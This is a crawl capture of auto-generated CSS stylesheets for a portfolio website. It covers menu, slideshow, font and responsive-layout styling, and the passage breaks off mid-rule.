.list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/master_menu.css?crc=3856006405
body_size: 5908
content:
#u311113-3.AccordionPanelTabOpen p{font-weight:500;font-family:'__Encode Sans_5';visibility:hidden;font-style:normal;font-size:1px;}#u311105{background-color:#000000;font-weight:500;font-family:'__Encode Sans_5';border-width:0px;border-color:transparent;}.MenuContainer{background-color:#F2F2F2;border-width:0px;border-color:#000000;}#u311113-3{background-color:#DEDEDE;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;line-height:1px;border-style:solid;color:#999999;border-width:1px;font-size:1px;border-color:#FFFFFF;}#u311113-3:hover{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311113-3:active{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311114,#u39120{background-color:transparent;border-width:0px;border-color:transparent;}#u37889-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-2{padding-top:2px;}#u37894-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37894-2{padding-top:2px;}#u37912-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37912-2{padding-top:2px;}#u268822-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u268822-2{padding-top:2px;}#u61181-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u61181-2{padding-top:2px;}#u37903-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37903-2{padding-top:2px;}#u37921-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37921-2{padding-top:2px;}#u37939-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-4:hover p,#u37894-4:hover p,#u37912-4:hover p,#u268822-4:hover p,#u61181-4:hover p,#u37903-4:hover p,#u37921-4:hover p,#u37939-4:hover p{visibility:inherit;color:#FFFFFF;font-size:16px;}#u37939-2{padding-top:2px;}#u37948-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:right;line-height:14px;}#u37948-2{padding-top:2px;}#u108776-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:left;line-height:14px;}#u311112,#u37948-4:hover,#u108776-4:hover{background-color:transparent;}#u37948-4:hover p,#u108776-4:hover p{visibility:inherit;color:#FFFFFF;font-size:12px;}#u108776-2{padding-top:2px;}.AccordionPanelTab{cursor:pointer;}#u37992{background-color:#EDEDED;}#buttonu311110{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}#buttonu311110:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-b.png?crc=3981436226") no-repeat center center;background-size:contain;}#buttonu311110.ButtonSelected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#buttonu311106{background-color:#FAAF3C;border-radius:2px;}#u253545,#buttonu311106:hover{background-color:#8B8B8B;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover,#buttonu311106.ButtonSelected{background-color:#FAAF3C;}#u311113-3.AccordionPanelTabOpen,.MenuTrigger{background-color:transparent;border-width:0px;border-color:#000000;}#u311108{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#accordionu311111,#buttonu311106:hover #u311108{background-color:#DEDEDE;}#u311109{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:120px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311109{background-color:#DEDEDE;}#u311107{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311107{background-color:#DEDEDE;}#buttonu311106.ButtonSelected #u311108,#buttonu311106.ButtonSelected #u311109,#buttonu311106.ButtonSelected #u311107{background-color:#606060;}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/studio.css?crc=347527360
body_size: 28827
content:
.version.studio{color:#000014;background-color:#B6D8C0;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-500.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-500.woff') format('woff'), url('../fonts/encode-sans-v4-latin-500.svg') format('svg');font-weight:500;font-style:normal;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-regular.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-regular.woff') format('woff'), url('../fonts/encode-sans-v4-latin-regular.svg') format('svg');font-weight:400;font-style:normal;}#page{background-color:transparent;border-width:0px;z-index:1;border-color:#000000;width:100%;background-image:none;}#pu311105{margin-right:-10000px;}#u311105{min-height:65px;width:88px;position:relative;}#u311113-3{padding-left:10px;padding-top:10px;min-height:0px;padding-bottom:10px;position:relative;}#u311113-3:hover{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3:active{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3.AccordionPanelTabOpen{padding-bottom:0px;padding-top:0px;min-height:5px;margin:0px;}#u311114{padding-bottom:17px;position:relative;}#u39120{margin-top:74px;padding-bottom:0px;margin-right:-10000px;position:relative;}#u37889-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37894-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37912-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u268822-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u61181-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37903-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37921-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37939-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{padding-bottom:4px;padding-top:7px;min-height:29px;margin:0px;}#pu37948-4{margin-top:20px;width:0.01px;}#u37948-4{padding-left:4px;padding-top:4px;margin-right:-10000px;min-height:27px;padding-bottom:4px;position:relative;}#u108776-4{min-height:27px;position:relative;margin-right:-10000px;padding:4px 4px 4px 5px;}#u37948-4:hover,#u108776-4:hover{padding-bottom:4px;padding-top:4px;min-height:27px;margin:0px -10000px 0px 0px;}#u253545{margin-right:-10000px;width:180px;position:relative;height:1px;}#pu37992{width:0.01px;z-index:137;margin-right:-10000px;height:0px;}#u37992{top:0px;position:fixed;z-index:137;}#u37992-bw{z-index:137;}#buttonu311110{width:44px;position:fixed;}#buttonu311110:hover{min-height:0px;width:44px;margin:0px;}#slideshowu86169{left:0%;z-index:2;width:100%;margin-left:0%;position:relative;}#pu86182{z-index:3;width:100%;}#u86182{background-color:transparent;position:absolute;}#u86182popup{left:0px;z-index:3;margin-right:-10000px;margin-left:0px;}#u165613{background-color:#4F4F4F;border-width:0px;z-index:4;border-color:transparent;position:relative;margin-right:-10000px;}#u165723{background-color:#4F4F4F;border-width:0px;z-index:6;border-color:transparent;position:relative;margin-right:-10000px;}#u165503{background-color:#4F4F4F;border-width:0px;z-index:8;border-color:transparent;position:relative;margin-right:-10000px;}#u86193{background-color:#4F4F4F;border-width:0px;z-index:10;border-color:transparent;position:relative;margin-right:-10000px;}#u86672{background-color:#4F4F4F;border-width:0px;z-index:12;border-color:transparent;position:relative;margin-right:-10000px;}#u86900{background-color:#4F4F4F;border-width:0px;z-index:14;border-color:transparent;position:relative;margin-right:-10000px;}#u87052{background-color:#4F4F4F;border-width:0px;z-index:16;border-color:transparent;position:relative;margin-right:-10000px;}#u87128{background-color:#4F4F4F;border-width:0px;z-index:18;border-color:transparent;position:relative;margin-right:-10000px;}#u87204{background-color:#4F4F4F;border-width:0px;z-index:20;border-color:transparent;position:relative;margin-right:-10000px;}#u87432{background-color:#4F4F4F;border-width:0px;z-index:22;border-color:transparent;position:relative;margin-right:-10000px;}#u165798{background-color:#4F4F4F;border-width:0px;z-index:24;border-color:transparent;position:relative;margin-right:-10000px;}#u166283{background-color:#4F4F4F;border-width:0px;z-index:26;border-color:transparent;position:relative;margin-right:-10000px;}#u166058{background-color:#4F4F4F;border-width:0px;z-index:28;border-color:transparent;position:relative;margin-right:-10000px;}#u92800{background-color:#4F4F4F;border-width:0px;z-index:30;border-color:transparent;position:relative;margin-right:-10000px;}#u92950{background-color:#4F4F4F;border-width:0px;z-index:32;border-color:transparent;position:relative;margin-right:-10000px;}#u93025{background-color:#4F4F4F;border-width:0px;z-index:34;border-color:transparent;position:relative;margin-right:-10000px;}#u93100{background-color:#4F4F4F;border-width:0px;z-index:36;border-color:transparent;position:relative;margin-right:-10000px;}#u93175{background-color:#4F4F4F;border-width:0px;z-index:38;border-color:transparent;position:relative;margin-right:-10000px;}#u93250{background-color:#4F4F4F;border-width:0px;z-index:40;border-color:transparent;position:relative;margin-right:-10000px;}#u93343{background-color:#4F4F4F;border-width:0px;z-index:42;border-color:transparent;position:relative;margin-right:-10000px;}#u93418{background-color:#4F4F4F;border-width:0px;z-index:44;border-color:transparent;position:relative;margin-right:-10000px;}#u86206-3{font-family:'__Encode Sans_5';filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;text-align:center;color:#EDEDED;position:absolute;font-size:5px;line-height:7px;background:transparent url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}#u86206-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px;background:#FAAF3C url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}.nosvg #u86206-3,.nosvg #u86206-3:hover{background-image:url('../images/back-arrow_poster_u85619.png?crc=141383574');}#u86206-3popup{z-index:131;margin-right:-10000px;margin-left:0px;}#u86205-3{font-family:'__Encode Sans_5';margin-left:100%;position:absolute;filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;font-size:5px;color:#EDEDED;text-align:center;line-height:7px;background:transparent url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}#u86205-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px 0px 0px 100%;background:#FAAF3C url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{margin-left:100%;background-image:url('../images/next-arrow_poster_u85627.png?crc=514017000');}#u86205-3popup{z-index:134;margin-right:-10000px;margin-left:100%;}#u86170{background-color:transparent;width:100%;position:absolute;}#u86170popup{width:100%;z-index:46;}#u165653-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:47;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165653-3{font-family:'__Encode Sans_5';margin-left:30px;letter-spacing:0px;margin-right:30px;font-weight:400;color:#8B8B8B;font-size:14px;line-height:20px;}#u165763-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:51;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165543-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:55;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u86180-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:59;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u86712-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:63;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u86940-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:67;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87092-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:71;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87168-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:75;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87244-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:79;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87472-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:83;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165838-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:87;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u166323-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:91;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u166098-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:95;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92840-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:99;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92990-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:103;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93065-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:107;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93140-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:111;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93215-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:115;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93290-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:119;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93383-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:123;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93458-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:127;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165763-3,#u165543-3,#u86180-3,#u86712-3,#u86940-3,#u87092-3,#u87168-3,#u87244-3,#u87472-3,#u165838-3,#u166323-3,#u166098-3,#u92840-3,#u92990-3,#u93065-3,#u93140-3,#u93215-3,#u93290-3,#u93383-3,#u93458-3{font-family:'__Encode Sans_5';margin-left:30px;line-height:20px;font-weight:400;color:#8B8B8B;margin-right:30px;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton{cursor:pointer;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#u168615{background-color:transparent;font-family:'__Encode Sans_5';border-width:0px;z-index:138;border-color:transparent;min-height:62px;font-weight:400;width:85px;position:relative;}#buttonu311106{padding-top:11px;width:44px;position:fixed;}#buttonu311110.ButtonSelected,#buttonu311106:hover{min-height:0px;width:44px;margin:0px;}#buttonu311106.ButtonSelected{min-height:0px;width:44px;margin:0px;}#u311108{width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#u311109{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311109{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#u311107{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106.ButtonSelected #u311109,#buttonu311106:hover #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}.html{background-color:#FFFFFF;}#accordionu311111,#u311112,body{position:relative;}@media (min-width: 1025px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:550px;}#pu311105{z-index:144;width:20.32%;margin-left:-45.63%;}#u311105{z-index:144;}#accordionu311111{z-index:146;width:260px;margin-top:14px;}#u311112{z-index:147;width:260px;}#u311113-3{z-index:148;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:151;width:260px;}#u39120{z-index:152;width:260px;}#u37889-4{z-index:153;width:252px;}#u37894-4{z-index:157;width:252px;}#u37912-4{z-index:165;width:252px;}#u268822-4{z-index:177;width:252px;}#u61181-4{z-index:173;width:252px;}#u37903-4{z-index:161;width:252px;}#u37921-4{z-index:169;width:252px;}#u37939-4{z-index:181;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:185;}#u37948-4{z-index:185;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:189;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:193;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:145;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168615{z-index:138;margin-right:-10000px;margin-top:30px;width:100%;}#u168615{left:0px;margin-left:1155px;}#slideshowu86169{margin-top:28px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:1280px;height:630px;}#u86206-3{width:50px;height:50px;}#u86206-3:hover{width:50px;height:50px;}#u86206-3popup{top:539px;width:54px;height:54px;left:28px;}#u86205-3{width:50px;height:50px;left:-136px;}#u86205-3:hover{width:50px;height:50px;left:-136px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-136px;}#u86205-3popup{top:539px;width:54px;height:54px;}#u86170popup{height:80px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:35px;}#pu316146-5{z-index:139;width:0.01px;height:0px;padding-bottom:43px;margin-right:-10000px;margin-top:40px;}#u316146-5{z-index:139;width:350px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316146-2{color:#FA961E;}#buttonu311106{z-index:194;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:195;}#u311109{z-index:196;}#u311107{z-index:197;}.css_verticalspacer .verticalspacer{height:calc(100vh - 829px);}}@media (min-width: 769px) and (max-width: 1024px){#muse_css_mq{background-color:#000400;}#bp_1024.active{display:block;}#page{min-height:550px;max-width:1024px;}#pu311105{z-index:144;width:25.4%;margin-left:-45.61%;}#u311105{z-index:144;}#accordionu311111{z-index:146;width:260px;margin-top:14px;}#u311112{z-index:147;width:260px;}#u311113-3{z-index:148;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:151;width:260px;}#u39120{z-index:152;width:260px;}#u37889-4{z-index:153;width:252px;}#u37894-4{z-index:157;width:252px;}#u37912-4{z-index:165;width:252px;}#u268822-4{z-index:177;width:252px;}#u61181-4{z-index:173;width:252px;}#u37903-4{z-index:161;width:252px;}#u37921-4{z-index:169;width:252px;}#u37939-4{z-index:181;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:185;}#u37948-4{z-index:185;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:189;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:193;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:145;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168615{z-index:138;margin-right:-10000px;margin-top:30px;width:100%;}#u168615{left:0px;margin-left:899px;}#slideshowu86169{margin-top:28px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:1024px;height:520px;}#u86206-3{width:40px;height:40px;}#u86206-3:hover{width:40px;height:40px;}#u86206-3popup{top:443px;width:44px;height:44px;left:28px;}#u86205-3{width:40px;height:40px;left:-116px;}#u86205-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-116px;}#u86205-3popup{top:443px;width:44px;height:44px;}#u86170popup{height:80px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:35px;}#pu316146-5{z-index:139;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316146-5{z-index:139;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316146-2{color:#FA961E;}#buttonu311106{z-index:194;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:195;}#u311109{z-index:196;}#u311107{z-index:197;}.css_verticalspacer .verticalspacer{height:calc(100vh - 720px);}body{overflow-x:hidden;}}@media (min-width: 511px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:550px;max-width:768px;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:145;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu311105{z-index:144;width:33.86%;margin-left:-45.58%;}#u311105{z-index:144;}#accordionu311111{z-index:146;width:260px;margin-top:14px;}#u311112{z-index:147;width:260px;}#u311113-3{z-index:148;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:151;width:260px;}#u39120{z-index:152;width:260px;}#u37889-4{z-index:153;width:252px;}#u37894-4{z-index:157;width:252px;}#u37912-4{z-index:165;width:252px;}#u268822-4{z-index:177;width:252px;}#u61181-4{z-index:173;width:252px;}#u37903-4{z-index:161;width:252px;}#u37921-4{z-index:169;width:252px;}#u37939-4{z-index:181;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:185;}#u37948-4{z-index:185;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:189;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:193;margin-top:405px;left:19.24%;}#pu168615{z-index:138;padding-bottom:0px;margin-right:-10000px;margin-top:31px;width:100%;}#u168615{left:0px;margin-left:643px;}#slideshowu86169{margin-to